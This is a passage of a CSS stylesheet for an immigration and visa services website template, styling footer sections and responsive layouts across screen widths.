  font-size: 50px;
}

.imi-2-footer-cta-content {
  z-index: 1;
  overflow: hidden;
  padding: 75px 190px 90px;
}
.imi-2-footer-cta-content .imi-testimonial-shape1 {
  z-index: -1;
  left: -150px;
  bottom: -80px;
}
.imi-2-footer-cta-content .imi-testimonial-shape2 {
  top: -80px;
  z-index: -1;
  right: -150px;
}
.imi-2-footer-cta-content .imi-2-cta-img {
  right: 120px;
  bottom: -60px;
}
.imi-2-footer-cta-content .imi-section-title-2 {
  margin-bottom: 45px;
}
.imi-2-footer-cta-content .imi-section-title-2 h2 {
  color: #fff;
  font-size: 60px;
  padding-bottom: 15px;
}
.imi-2-footer-cta-content .imi-section-title-2 p {
  color: #e6e3d4;
  font-size: 20px;
  font-family: var(--heading-2);
}
.imi-2-footer-cta-content .imi-btn-2 a {
  color: #fff;
  font-weight: 500;
  padding: 18px 35px;
  border-radius: 3px;
  letter-spacing: 2px;
  display: inline-block;
  background-color: var(--base-color-2);
}

.imi-2-footer-section {
  padding-top: 80px;
  background-color: #061d25;
}
.imi-2-footer-section .container {
  max-width: 1345px;
}

.imi-2-footer-widget {
  padding-bottom: 45px;
}
.imi-2-footer-widget .widget-title {
  color: #fff;
  font-size: 24px;
  font-weight: 500;
  padding-bottom: 30px;
}
.imi-2-footer-widget .address-widget p {
  color: #fff;
}
.imi-2-footer-widget .footer-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 60px;
}
.imi-2-footer-widget .footer-social a {
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #1c3f39;
  margin-right: 12px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #ffffff;
}
.imi-2-footer-widget .footer-social a:hover {
  color: #fff;
  background-color: var(--base-color-2);
}
.imi-2-footer-widget .menu-widget {
  padding-left: 80px;
}
.imi-2-footer-widget .menu-widget li {
  margin-bottom: 15px;
}
.imi-2-footer-widget .menu-widget li a {
  color: #fff;
  position: relative;
  display: inline-block;
}
.imi-2-footer-widget .menu-widget li a:before {
  left: auto;
  width: 0%;
  right: 0;
  bottom: 0;
  height: 1px;
  content: "";
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: var(--base-color-2);
}
.imi-2-footer-widget .menu-widget li a:hover {
  color: var(--base-color-2);
}
.imi-2-footer-widget .menu-widget li a:hover:before {
  left: 0;
  width: 100%;
  right: auto;
}
.imi-2-footer-widget .imi-2-contact-item {
  margin-bottom: 20px;
}
.imi-2-footer-widget .imi-2-contact-item .inner-icon {
  margin-right: 12px;
}
.imi-2-footer-widget .imi-2-contact-item .inner-icon i {
  color: var(--base-color-2);
}
.imi-2-footer-widget .imi-2-contact-item .inner-text {
  color: #fff;
  max-width: 160px;
}
.imi-2-footer-widget .imi-2-open-hours h4 {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  padding-bottom: 10px;
}
.imi-2-footer-widget .imi-2-open-hours p {
  color: #fff;
  max-width: 170px;
}

.imi-2-footer-copyright {
  padding: 25px 0px;
  border-top: 1px solid #2b3f45;
}
.imi-2-footer-copyright .copyright-text {
  color: #fff;
}

/*---------------------------------------------------- */
/*Responsive area*/
/*----------------------------------------------------*/
@media screen and (max-width: 1700px) {
  .imi-country-section .imi-visa-category-shape1,
.imi-country-section-2 .imi-visa-category-shape1 {
    left: -225px;
  }
  .imi-country-section .imi-visa-category-shape2,
.imi-country-section-2 .imi-visa-category-shape2 {
    right: -225px;
  }
  .imi-slider-section-2 {
    margin: 0;
  }
}
@media screen and (max-width: 1600px) {
  .imi-slider-items .imi-slider-text {
    max-width: 500px;
  }
  .imi-slider-items .imi-slider-text h1 {
    font-size: 60px;
  }
  .imi-slider-items .imi-slider-img-wrapper {
    width: 55%;
  }
  .imi-tab-benifit-tab-btn {
    margin-left: 40px;
    margin-right: 40px;
  }
}
@media screen and (max-width: 1500px) {
  .imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-area {
    margin-left: 35px;
  }
  .imi-header-section.header-style-one .brand-logo {
    margin-right: 70px;
  }
  .imi-tab-benifit-tab-btn li i {
    margin-left: 10px;
  }
  .imi-tab-benifit-tab-text-area {
    max-width: 500px;
  }
  .imi-tab-benifit-tab-btn {
    margin-left: 15px;
    margin-right: 15px;
  }
  .imi-tab-benifit-tab-btn .nav-tabs .nav-link {
    font-size: 20px;
  }
  .imi-processing-cost .imi-processing-number {
    font-size: 100px;
  }
  .imi-tab-benifit-tab-text-area .imi-section-title-1 h2 {
    font-size: 50px;
  }
  .imi-tab-benifit-tab-img-area {
    max-width: 650px;
  }
  .imi-header-section.header-style-two .imi-header-top-content,
.imi-header-section.header-style-three .imi-header-top-content,
.imi-header-section.header-style-two .imi-header-logo-menu-content,
.imi-header-section.header-style-three .imi-header-logo-menu-content,
.imi-slider-section-2 {
    padding: 0px 15px;
  }
  .imi-visa-category-section,
.imi-counter-section,
.imi-counter-section-2,
.imi-country-section,
.imi-country-section-2 {
    margin: 0px 15px;
  }
  .imi-country-list-slider-area .swiper-paginations_2 {
    left: 0;
    top: auto;
    right: 0;
    bottom: -60px;
    text-align: center;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  .imi-country-list-slider-area .swiper-paginations_2 .swiper-pagination-bullet {
    margin: 0px 3px;
    display: inline-block;
  }
  .imi-header-section.header-style-two .imi-header-main-navigation .brand-logo a,
  .imi-header-section.header-style-three .imi-header-main-navigation .brand-logo a{
    width:200px;
  }
}
@media screen and (max-width: 1439px) {
  .imi-header-section.header-style-one {
    padding: 25px 50px;
  }
  .imi-slider-items {
    padding: 195px 0px 135px;
  }
  .imi-section-title-1 h2 {
    font-size: 48px;
  }
  .imi-work-process-section {
    margin-bottom: 120px;
  }
  .imi-about-section {
    padding-bottom: 150px;
  }
  .imi-offer-section {
    padding-bottom: 85px;
  }
  .imi-tab-benifit-tab-img {
    margin-right: 40px;
    max-width: 500px;
  }
  .imi-tab-benifit-tab-text-area {
    max-width: 520px;
  }
  .imi-service-content .swiper-button-next {
    right: -25px;
  }
  .imi-service-content .swiper-button-prev {
    left: -25px;
  }
  .imi-pricing-about-section {
    margin: 0;
  }
}
@media screen and (max-width: 1340px) {
  .imi-header-section.header-style-one {
    padding: 25px 15px;
  }
  .imi-header-section.header-style-one .brand-logo {
    margin-right: 50px;
  }
  .imi-header-section.header-style-one .imi-main-navigation li {
    margin-left: 35px;
  }
  .imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-area {
    margin-left: 20px;
  }
  .imi-slider-items .imi-slider-text .imi-slider-newsletter form button {
    padding: 20px;
  }
  .imi-service-content .swiper-button-next,
.imi-service-content .swiper-button-prev {
    position: static;
    margin: 0px 10px;
  }
  .imi-service-content .next-prev-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 40px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .imi-tab-benifit-tab-btn .nav-tabs .nav-link {
    text-align: left;
  }
  .imi-tab-benifit-tab-btn .nav-tabs .nav-link i {
    display: none;
  }
  .imi-service-item-2 .imi-service-text h3 {
    font-size: 22px;
  }
  .imi-header-section.header-style-two .imi-header-main-navigation .imi-main-navigation-area li a,
.imi-header-section.header-style-three .imi-header-main-navigation .imi-main-navigation-area li a {
    padding: 10px 20px;
  }
  .imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-search button,
.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-sidebar button,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-search button,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-sidebar button {
    margin-left: 25px;
  }
  .imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-cta-btn,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn {
    margin-left: 25px;
  }
  .imi-about-img-wrapper-2 .imi-about-inner-img-2,
.imi-about-img-wrapper-2 .imi-about-inner-img-1 {
    right: 35px;
  }
}
@media screen and (max-width: 1250px) {
  .imi-team-section {
    overflow: hidden;
  }
  .imi-header-section.header-style-one.sticky-on {
    padding: 20px 15px;
  }
  .imi-about-experince-img {
    display: none;
  }
  .imi-pricing-about-section {
    overflow: hidden;
  }
  .imi-pricing-about-section .side-shape1 {
    display: none;
  }
  .imi-pricing-about-section .imi-price-about-img {
    right: -70px;
  }
}
@media screen and (max-width: 1200px) {
  .imi-bottom-cta-content .imi-bottom-cta-img {
    left: 0;
  }
  .imi-team-list-item li {
    height: 180px;
    width: 180px;
    margin: 5px 10px;
  }
  .imi-team-list-item li:nth-child(2) {
    width: 270px;
    height: 270px;
  }
  .imi-team-list-item li:nth-child(3) {
    width: 190px;
    height: 190px;
    -webkit-transform: translateY(-20px) translateX(40px);
            transform: translateY(-20px) translateX(40px);
  }
  .imi-team-list-item li:nth-child(4) {
    width: 220px;
    height: 220px;
    -webkit-transform: translateX(45px);
            transform: translateX(45px);
  }
  .imi-about-experince-area {
    width: 100%;
    margin-top: 30px;
  }
  .imi-about-satisfection {
    margin-top: 30px;
  }
  .imi-about-name-sign {
    margin-top: 30px;
  }
  .imi-about-text-wrapper-2 {
    margin-top: 5px;
  }
  .imi-about-experince-area h3 {
    padding-bottom: 15px;
  }
  .imi-section-top-content .imi-section-title-2 {
    margin-right: 15px;
  }
  .imi-counter-item p {
    font-size: 60px;
    margin-right: 15px;
  }
  .imi-counter-content-2 .imi-counter-item {
    margin-left: 0px;
  }
  .imi-pricing-about-section .imi-price-about-img {
    right: -130px;
  }
}
@media screen and (max-width: 1150px) {
  .imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-area {
    display: none !important;
  }
  .imi-slider-items .imi-slider-text h1 {
    font-size: 50px;
    padding-bottom: 20px;
  }
  .imi-slider-items .imi-slider-text p {
    font-size: 16px;
  }
  .imi-slider-items .imi-slider-text p {
    padding-bottom: 25px;
  }
  .imi-work-process-contnet .imi-work-process-img {
    right: 0;
  }
  .imi-header-section.header-style-two .imi-header-main-navigation .brand-logo a,
.imi-header-section.header-style-three .imi-header-main-navigation .brand-logo a {
    max-width: 200px;
  }
  .imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-cta-btn a,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn a {
    padding: 15px 18px;
  }
  .imi-header-section.header-style-two .imi-header-main-navigation .brand-logo,
.imi-header-section.header-style-three .imi-header-main-navigation .brand-logo {
    margin-right: 15px;
  }
  .imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-search button {
    margin-left: 0;
  }
  .imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-search button:before,
.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-sidebar button:before,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-search button:before,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-sidebar button:before {
    display: none;
  }
  .imi-header-section.header-style-two .imi-header-main-navigation .imi-main-navigation-area li a,
.imi-header-section.header-style-three .imi-header-main-navigation .imi-main-navigation-area li a {
    padding: 6px 15px;
  }
  .imi-pricing-about-section .imi-price-about-img {
    right: -160px;
  }
}
@media screen and (max-width: 1024px) {
  .imi-slider-items .imi-slider-text {
    max-width: 390px;
  }
  .imi-slider-items .imi-slider-img-wrapper {
    width: 60%;
  }
  .imi-slider-items .imi-slider-text h1 {
    font-size: 45px;
  }
  .imi-slider-items {
    padding: 170px 0px 135px;
  }
  .imi-section-title-1 h2 {
    font-size: 40px;
  }
  .imi-about-feature-list {
    padding-top: 25px;
  }
  .imi-about-feature-list li {
    margin-bottom: 10px;
  }
  .imi-about-btn-group {
    padding-top: 35px;
  }
  .imi-tab-benifit-tab-text-area {
    max-width: 350px;
    padding-right: 15px;
  }
  .imi-tab-benifit-tab-text-area .imi-section-title-1 h2 {
    font-size: 36px;
  }
  .imi-processing-cost-area {
    margin-top: 20px;
  }
  .imi-processing-cost .imi-processing-number {
    font-size: 45px;
  }
  .imi-tab-benifit-tab-text-area .imi-section-title-1 p {
    font-size: 16px;
  }
  .imi-processing-cost .imi-processing-list li {
    font-size: 16px;
    margin-bottom: 5px;
  }
  .imi-why-choose-us-img {
    padding-left: 0;
  }
  .imi-testimonial-section {
    background-color: #202020;
    background-image: none !important;
  }
  .imi-testimonial-content-area {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: start !important;
  }
  .imi-blog-item .imi-blog-text h3 {
    font-size: 36px;
  }
  .imi-blog-item {
    padding: 40px 15px;
  }
  .imi-bottom-cta-content .imi-bottom-cta-img {
    display: none;
  }
  .imi-bottom-cta-content {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: start;
  }
  .imi-footer-cta-box .imi-footer-cta-box-item .inner-text {
    padding: 40px 20px 40px 70px;
  }
  .imi-slider-section .next-prev-btn .swiper-main-next,
.imi-slider-section .next-prev-btn .swiper-main-prev {
    height: 40px;
    width: 40px;
    margin: 0px 5px;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
  }
  .imi-slider-section .next-prev-btn {
    right: 15px;
  }
  .imi-section-title-2 h2 {
    font-size: 38px;
  }
  .imi-feature-item-2 .imi-feature-hover-item .feature-icon-title {
    margin-bottom: 15px;
  }
  .imi-feature-item-2 .imi-feature-hover-item .feature-dec-text p {
    padding-bottom: 15px;
  }
  .imi-feature-item-2 .imi-feature-hover-item .feature-title h3 {
    font-size: 20px;
  }
  .imi-feature-item-2 .imi-feature-hover-item {
    max-width: 100%;
  }
  .imi-country-list-item .country-text {
    max-width: 230px;
  }
  .imi-benifit-form-wrapper {
    padding: 45px 25px;
    margin-left: 20px;
  }
  .imi-blog-item-2 .imi-blog-date {
    right: 0;
  }
  .imi-blog-item-2 .imi-blog-text-meta {
    padding: 30px 20px;
  }
  .imi-2-footer-cta-content {
    padding: 75px 120px 90px;
  }
  .imi-2-footer-cta-content .imi-2-cta-img {
    right: 20px;
  }
  .imi-header-section.header-style-three .imi-header-logo-menu-content {
    padding: 0 15px 0px 0px;
  }
  .imi-about-page-text-area {
    padding-left: 0;
  }
  .imi-country-section-2,
.imi-testimonial-section-3 {
    margin: 0;
  }
  .imi-testimonial-section-3 .imi-visa-category-shape3 {
    display: none;
  }
  .imi_inner_page .imi-2-footer-cta-content .imi-2-cta-img {
    display: none;
  }
  .imi-header-section.header-style-three .imi-header-main-navigation .brand-logo a {
    max-width: 180px;
  }
  .imi-blog-details-content {
    padding: 0px;
  }
}
@media screen and (max-width: 991px) {
  .imi-main-menu-navigation {
    display: none !important;
  }
  .mobile_menu_button {
    display: block;
  }
  .imi-header-search-cta-area {
    margin-right: 35px;
  }
  .imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-btn a {
    padding: 10px 20px;
    font-size: 12px;
  }
  .imi-slider-wrapper .swiper-slide-active .imi-slider-items .imi-slider-img-wrapper {
    display: none;
  }
  .imi-slider-items .imi-slider-text {
    margin: 0 auto;
    max-width: 650px;
    text-align: center;
  }
  .imi-slider-items {
    padding: 170px 0px 80px;
  }
  .imi-slider-items .imi-slider-text .imi-slider-newsletter form {
    margin: 0 auto;
  }
  .imi-slider-section .next-prev-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: static;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 50px;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  .imi-about-img-area .about-img {
    margin: 0 auto;
  }
  .imi-about-text-wrapper {
    margin: 0 auto;
    max-width: 570px;
  }
  .imi-offer-flag-area {
    text-align: center;
    margin-top: 40px;
  }
  .imi-offer-section {
    padding-bottom: 0;
  }
  .imi-consulting-input input {
    height: 65px;
  }
  .imi-consulting-contact-form-area button {
    height: 60px;
    margin-top: 20px;
  }
  .imi-consulting-contact-form-area {
    top: 0;
    margin: 0 auto;
    max-width: 620px;
  }
  .imi-consulting-section {
    padding-top: 80px;
  }
  .imi-consulting-text-area {
    margin: 0 auto;
    max-width: 620px;
    padding: 60px 0px;
  }
  .imi-why-choose-us-text-area {
    margin: 0 auto;
    max-width: 620px;
    padding-bottom: 60px;
  }
  .imi-why-choose-us-img {
    margin: 0 auto;
    max-width: 548px;
    text-align: center;
  }
  .imi-testimonial-content {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .imi-team-text-area {
    margin: 0 auto;
    max-width: 620px;
    padding-bottom: 40px;
  }
  .imi-team-item-content {
    margin: 0 auto;
    max-width: 620px;
  }
  .imi-blog-item.right-align-img .imi-blog-text {
    padding-left: 35px;
  }
  .imi-blog-item .imi-blog-img {
    margin-left: 0;
  }
  .imi-footer-cta-box {
    margin-left: 0;
    margin-bottom: 30px;
  }
  .imi-footer-widget .menu-widget {
    padding-left: 0;
  }
  .imi-footer-widget .logo-widget {
    max-width: 375px;
  }
  .imi-work-process-contnet .imi-work-process-img .imi-work-process-badge {
    left: 25px;
  }
  .imi-benifit-tab-content {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .imi-tab-benifit-tab-btn {
    margin: 0 auto 40px;
  }
  .imi-benifit-service-section {
    padding-bottom: 100px;
  }
  .imi-header-section.header-style-two .imi-header-main-navigation .imi-header-menu,
.imi-header-section.header-style-three .imi-header-main-navigation .imi-header-menu {
    display: none;
  }
  .imi-header-section.header-style-two .imi-header-main-navigation .brand-logo a,
.imi-header-section.header-style-three .imi-header-main-navigation .brand-logo a {
    height: 85px;
  }
  .imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-sidebar button {
    display: none;
  }
  .imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-cta-btn a,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn a {
    padding: 12px 15px;
  }
  .imi-header-cta-btn-grp {
    margin-right: 40px;
  }
  .imi-header-section.header-style-two .imi-header-top-content,
.imi-header-section.header-style-three .imi-header-top-content {
    display: none !important;
  }
  .imi-header-section.header-style-two .mobile_menu_button,
.imi-header-section.header-style-three .mobile_menu_button {
    top: -60px;
    right: 15px;
  }
  .imi-country-text-aream,
.imi-benifit-img-feature,
.imi-testimonial-img-2,
.imi-country-text-area {
    margin: 0 auto;
    max-width: 570px;
    margin-bottom: 40px;
  }
  .imi-country-list-slider-area,
.imi-benifit-form-wrapper,
.imi-testimonial-slider-content-2 {
    margin: 0 auto;
    max-width: 570px;
  }
  .imi-testimonial-slider-content-2 {
    margin-bottom: 60px;
  }
  .imi-2-footer-widget .menu-widget {
    padding-left: 0;
  }
  .imi_home_2 .imi-section-top-content {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .imi-about-section-2 .imi-section-top-content .imi-title-top-text {
    padding-top: 20px;
  }
  .imi-about-img-wrapper-2 {
    max-width: 570px;
    margin: 30px auto 45px;
  }
  .imi-about-section-2 .imi-section-top-content,
.imi-benifit-section-2 .imi-section-top-content {
    max-width: 570px;
    margin: 0 auto;
  }
  .imi-about-text-wrapper-2 {
    max-width: 570px;
    margin: 0 auto 60px;
  }
  .imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-sidebar button {
    display: none;
  }
  .imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn {
    margin-left: 15px;
  }
  .imi-header-section.header-style-three .imi-header-logo-menu-content {
    padding-right: 15px;
  }
  .imi-about-page-img-wrapper {
    margin: 0 auto;
    max-width: 570px;
    margin-bottom: 40px;
  }
  .imi-about-page-text-area {
    margin: 0 auto;
    max-width: 570px;
  }
  .imi-apply-form-area {
    padding-left: 0;
    padding-top: 35px;
  }
  .imi_2-blog-sidebar {
    margin-left: 0;
  }
  .imi-contact-item-box-1 {
    margin-bottom: 30px;
  }
  .imi-contact-page-content-1 {
    padding-top: 30px;
  }
  .imi_2-service-list-img {
    margin-bottom: 30px;
  }
  .imi_2-service-widget .category-widget {
    margin-top: 40px;
  }
  .imi-job-details-img-text-content {
    max-width: 100%;
    margin-bottom: 30px;
  }
  .imi-portfolio-tab-btn button {
    padding: 7px 15px;
  }
  .imi-portfolio-tab-btn button {
    margin: 5px;
  }
  .imi-portfolio-tab-btn {
    margin: 30px 0px;
  }
  .imi-pricing-about-section .imi-price-about-img {
    display: none;
  }
  .imi-team-details-info-text {
    padding-left: 0;
    padding-top: 35px;
  }
  .imi-team-details-info-text .team-details-title-designation h3 {
    font-size: 30px;
  }
  .imi-team-details-text-desc h3 {
    font-size: 28px;
  }
  .imi-team-details-form {
    padding-left: 0;
  }
}
@media screen and (max-width: 850px) {
  .imi-work-process-contnet .imi-work-process-img .imi-work-process-badge {
    left: 85px;
  }
  .imi-blog-item .imi-blog-text h3 {
    font-size: 28px;
  }
  .imi-blog-item .imi-blog-text p {
    font-size: 16px;
    padding-bottom: 20px;
  }
  .imi-blog-item.right-align-img .imi-blog-img {
    margin-left: 10px;
  }
  .imi-blog-item .imi-blog-text .blog-meta {
    margin-bottom: 15px;
  }
  .imi-blog-item.left-align-img .imi-blog-img {
    margin-right: 10px;
  }
  .imi-blog-item.left-align-img .imi-blog-text {
    padding-right: 25px;
  }
  .imi-benifit-content {
    padding-top: 40px;
  }
  .imi-job-details-info .info-items-area {
    width: 50%;
    margin-bottom: 20px;
  }
  .imi-portfolio-filter-tab .grid-size-33 {
    width: 50%;
  }
  .imi-portfolio-filter-tab .grid-sizer {
    width: 50%;
  }
}
@media screen and (max-width: 800px) {
  .imi-work-process-contnet .imi-work-process-img {
    display: none;
  }
  .imi-testimonial-slider-item .testimonial-img {
    display: none;
  }
  .imi_2-blog-share-tag {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .blog-hash-tag {
    margin-bottom: 15px;
  }
}
@media screen and (max-width: 767px) {
  .imi-blog-item.right-align-img:before {
    display: none;
  }
  .imi-blog-item {
    margin: 0 auto;
    max-width: 530px;
    padding: 40px 30px;
    border-radius: 50px;
    margin-bottom: 30px;
    background-color: #fdf5ff;
  }
  .imi-blog-item.right-align-img .imi-blog-text {
    padding-left: 0;
    margin-bottom: 30px;
  }
  .imi-blog-item.left-align-img .imi-blog-text {
    padding-right: 0;
    margin-top: 30px;
  }
  .imi-counter-content .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .imi-counter-content .imi-counter-item {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .imi-blog-item-2 {
    margin: 0 auto;
    max-width: 420px;
    margin-bottom: 30px;
  }
  .imi-country-section-2 .imi-check-eligibility-area .eligibility-form select {
    margin-bottom: 15px;
  }
  .imi-team-item-3 {
    margin: 0 auto;
    max-width: 410px;
    margin-bottom: 40px;
  }
  .imi_inner_page .imi-2-footer-cta-content .imi-testimonial-shape1 {
    display: none;
  }
  .blog-details-text-img-area .blog-details-img-wrap {
    margin-bottom: 0;
  }
  .blog-details-text-img-area .blog-details-img-wrap img {
    margin-bottom: 35px;
  }
  .imi-blog-details-tag-share .imi-blog-details-tag a {
    margin-bottom: 10px;
    padding: 5px 10px;
  }
  .imi-service-video-list {
    padding-top: 35px;
  }
  .imi-service-video-play {
    max-width: 325px;
  }

}
@media screen and (max-width: 680px) {
  .imi-tab-benifit-tab-img-text-area {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding: 0px 15px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .imi-tab-benifit-tab-img {
    margin-right: 0;
    margin-bottom: 40px;
  }
  .imi-check-eligibility-area .eligibility-form select {
    margin-bottom: 15px;
  }
  .imi-2-footer-cta-content {
    padding: 60px 50px 60px;
  }
  .imi-2-footer-cta-content .imi-section-title-2 h2 {
    font-size: 40px;
  }
  .imi_2-blog-share-tag {
    padding: 40px 0px;
  }
  .imi-blog-details-content .imi-blog-details-text blockquote {
    padding: 40px 30px 60px;
  }
  .imi_2-service-details-text h2, .imi_2-service-details-text h3 {
    font-size: 30px;
  }
  .imi-job-details-info .info-items-area {
    width: 100%;
  }
}
@media screen and (max-width: 480px) {
  .imi-header-section.header-style-one .brand-logo {
    margin-right: 30px;
  }
  .imi-header-section.header-style-one .brand-logo {
    max-width: 100px;
  }
  .imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-btn {
    margin-left: 15px;
  }
  .imi-slider-items .imi-slider-text h1 {
    font-size: 40px;
  }
  .imi-sponsor-title h3 {
    font-size: 16px;
    padding-bottom: 15px;
  }
  .imi-section-title-1 h2 {
    font-size: 32px;
  }
  .imi-about-section {
    padding: 60px 0px;
  }
  .imi-work-process-section {
    background-color: #FFCC00;
    margin-bottom: 60px;
  }
  .imi-work-process-contnet .imi-work-process-btn-grp .imi-btn-1 {
    margin-right: 20px;
    margin-bottom: 15px;
  }
  .imi-work-process-contnet .imi-work-process-btn-grp .imi-work-process-cta {
    margin-bottom: 15px;
  }
  .imi-work-process-contnet .imi-work-process-btn-grp {
    margin-top: 25px;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .imi-about-feature-list li {
    padding-left: 25px;
  }
  .imi-about-feature-list li span {
    margin-left: 10px;
  }
  .imi-service-section {
    padding: 60px 0px;
  }
  .imi-benifit-tab-section,
.imi-why-choose-us-section,
.imi-testimonial-content,
.imi-team-section {
    padding: 60px 0px;
  }
  .imi-benifit-service-section {
    padding: 60px 0px;
  }
  .imi-benifit-service-content {
    padding-top: 30px;
  }
  .imi-consulting-contact-form-area {
    padding: 40px 20px;
  }
  .imi-testimonial-content-area .next-prev-btn .swiper-button-next,
.imi-testimonial-content-area .next-prev-btn .swiper-button-prev {
    height: 40px;
    width: 40px;
  }
  .imi-team-list-item {
    text-align: center;
  }
  .imi-team-list-item li:nth-child(2),
.imi-team-list-item li:nth-child(3),
.imi-team-list-item li:nth-child(4),
.imi-team-list-item li {
    width: 270px;
    height: 270px;
    margin: 0 auto;
    -webkit-transform: translate(0);
            transform: translate(0);
  }
  .imi-team-tab-btn .nav-tabs .nav-link {
    font-size: 20px;
  }
  .imi-blog-item .imi-blog-text h3 {
    font-size: 24px;
  }
  .imi-blog-section {
    padding: 60px 0px;
  }
  .imi-blog-content {
    padding-top: 30px;
  }
  .imi-about-btn-group .imi-btn-1 {
    margin-right: 15px;
  }
  .imi-btn-1 a {
    padding: 15px 30px;
  }
  .imi-video-play-btn .inner-text {
    font-size: 13px;
  }
  .imi-tab-benifit-tab-text-area .imi-section-title-1 h2 {
    font-size: 26px;
  }
  .imi-why-choose-us-ft-list {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .imi-why-choose-us-ft-list .feature-text {
    max-width: 300px;
  }
  .imi-why-choose-us-ft-list .feature-icon {
    width: 50px;
    height: 50px;
    margin-bottom: 15px;
    margin-right: 15px;
  }
  .imi-why-choose-us-ft-list .feature-icon i {
    font-size: 20px;
  }
  .imi-footer-cta-box .imi-footer-cta-box-item .inner-text h3 {
    font-size: 20px;
  }
  .imi-footer-widget .widget-title {
    font-size: 20px;
  }
  .scrollup {
    width: 40px;
    height: 40px;
    right: 15px;
    line-height: 40px;
  }
  .imi-header-section.header-style-two .imi-header-top-content,
.imi-header-section.header-style-three .imi-header-top-content,
.imi-header-section.header-style-two .imi-header-logo-menu-content,
.imi-header-section.header-style-three .imi-header-logo-menu-content, .imi-slider-section-2 {
    padding: 0px;
  }
  .imi-header-section.header-style-two .imi-header-main-navigation .brand-logo a,
.imi-header-section.header-style-three .imi-header-main-navigation .brand-logo a {
    width: 120px;
    height: 70px;
    padding: 15px;
  }
  .imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-cta-btn,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn {
    margin-left: 15px;
  }
  .imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-cta-btn a,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn a {
    font-size: 12px;
    padding: 10px 12px;
  }
  .imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-search button,
.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-header-sidebar button,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-search button,
.imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-header-sidebar button {
    font-size: 16px;
  }
  .imi-header-cta-btn-grp {
    margin-right: 50px;
  }
  .imi-header-section.header-style-two .mobile_menu_button,
.imi-header-section.header-style-three .mobile_menu_button {
    top: -53px;
  }
  .imi-feature-section-2 {
    padding: 60px 0px 30px;
  }
  .imi-section-title-2 h2 {
    font-size: 30px;
  }
  .imi-service-section-2 {
    padding: 60px 0px 30px;
  }
  .imi-country-section,
.imi-country-section-2 {
    padding: 60px 0px 90px;
  }
  .imi-benifit-section-2 {
    padding: 60px 0px;
  }
  .imi-benifit-feature-item .imi-bt-feature-icon-text .bt-feature-icon {
    margin-right: 30px;
  }
  .imi-benifit-feature-item .imi-bt-feature-icon-text .bt-feature-icon:before {
    display: none;
  }
  .imi-blog-section-2 {
    padding: 60px 0px 20px;
  }
  .imi-2-footer-cta-content .imi-section-title-2 h2 {
    font-size: 30px;
  }
  .imi-2-footer-cta-content .imi-2-cta-img {
    display: none;
  }
  .imi-header-section.header-style-two.sticky-on .imi-header-logo-menu-content,
.imi-header-section.header-style-three.sticky-on .imi-header-logo-menu-content {
    padding-right: 0;
  }
  .imi-about-img-wrapper-2 .imi-about-inner-img-2,
.imi-about-img-wrapper-2 .imi-about-inner-img-1,
.imi-visa-category-section .imi-visa-category-shape1,
.imi-country-section .imi-visa-category-shape1,
.imi-country-section-2 .imi-visa-category-shape1 {
    display: none;
  }
  .imi-visa-category-section,
.imi-counter-section,
